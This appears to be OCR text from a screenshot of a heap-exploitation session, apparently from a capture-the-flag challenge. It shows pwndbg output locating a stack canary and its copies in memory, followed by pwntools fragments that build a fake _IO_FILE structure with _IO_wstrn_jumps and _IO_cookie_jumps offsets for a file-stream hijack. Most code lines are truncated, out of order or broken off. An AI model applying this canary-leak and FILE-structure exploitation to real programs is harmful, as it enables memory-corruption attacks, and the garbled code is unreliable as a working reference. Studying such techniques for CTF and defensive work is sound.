 pwndbg> canary
canary : 0x7fe41be25d845000
pwndbg> search -8 0x7fe41be25d845000
Searching for value: b'\x00P\x84]\xe2\x1b\xe4\x7f'
[anon_7fdf24578] 0x7fdf24578768 0x7fe41be25d845000
[stack] 0x7fffbc470888 0x7fe41be25d845000
[stack] 0x7fffbc4708c8 0x7fe41be25d845000
[stack] 0x7fffbc470958 0x7fe41be25d845000
[stack] 0x7fffbc470a28 0x7fe41be25d845000
[stack] 0x7fffbc470a88 0x7fe41be25d845000
[stack] 0x7fffbc470cf8 0x7fe41be25d845000
pwndbg> tel 0x7fdf24578768
00:0000│ 0x7fdf24578768 ◂— 0x7fe41be25d845000
01:0008│ 0x7fdf24578770 —▸ 0x55eb29713cd0 ◂— 0x0
02:0010│ 0x7fdf24578778 —▸ 0x55eb29713cd0 ◂— 0x0
03:0018│ 0x7fdf24578780 —▸ 0x55eb29713bd0 ◂— 0x0
... ↓ 4 skipped
pwndbg>
92 fake_IO_FILE += p64(0) # _mode = 0
93 fake_IO_FILE = fake_IO_FILE.ljust(0x
94 fake_IO_FILE += p64(_IO_wstrn_jumps
payload = edit(2, p64(leak + 0x21a8d
payload += add(6, 0x420)
edit(2, fake_IO_FILE)
leak + 0x53a6d
+ 0x00000000001675b0 #
_IO_cookie_jumps = leak + 0x215b80
= 2 * p64(0)
fake_IO_FILE += p64(0) # _IO_write_
fake_IO_FILE += p64(0xffffffffffffff
fake_IO_FILE += p64(0)
fake_IO_FILE += p64(0) # _IO_buf_ba
fake_IO_FILE += p64(0) # _IO_buf_en
fake_IO_FILE = fake_IO_FILE.ljust(0x
fake_IO_FILE += p64(0) # chain
fake_IO_FILE = fake_IO_FILE.ljust(0x
114 fake_IO_FILE += p64(heap_base) # _l
115 fake_IO_FILE = fake_IO_FILE.ljust(0x
116 fake_IO_FILE += p64(0) # _mode = 0